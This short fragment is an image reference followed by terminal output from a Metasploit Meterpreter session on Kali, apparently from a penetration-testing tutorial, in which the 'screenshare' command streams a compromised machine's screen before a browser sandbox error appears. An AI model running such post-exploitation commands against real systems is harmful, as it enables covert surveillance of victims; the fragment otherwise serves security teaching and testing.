 meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/mIPLxxBD.html
[*] Streaming...
[3922:3922:0902/032334.745585:ERROR:zygote_host_impl_linux.cc(89)] Running as root without --no-sandbox is not
supported. See https://crbug.com/638180.